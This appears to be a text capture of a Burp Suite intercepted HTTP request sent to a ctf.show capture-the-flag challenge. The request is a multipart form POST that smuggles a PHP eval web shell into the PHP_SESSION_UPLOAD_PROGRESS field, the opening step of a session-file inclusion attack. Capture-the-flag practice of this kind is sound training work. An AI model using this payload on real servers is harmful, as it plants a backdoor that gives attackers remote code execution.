 Request to http://a0a2b919-d561-4000-8048-fee80110b7be.challenge.ctf.show:80 [212.64.63.28]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: a0a2b919-d561-4000-8048-fee80110b7be.challenge.ctf.show
Content-Length: 333
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Cookie: PHPSESSID=ltfall
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1MRAZHglCK3IQxZW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary1MRAZHglCK3IQxZW
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php echo 123;eval($_POST[1]); ?>
------WebKitFormBoundary1MRAZHglCK3IQxZW
Content-Disposition: form-data; name="file"; filename="txt.txt"
Content-Type: text/plain
123
------WebKitFormBoundary1MRAZHglCK3IQxZW--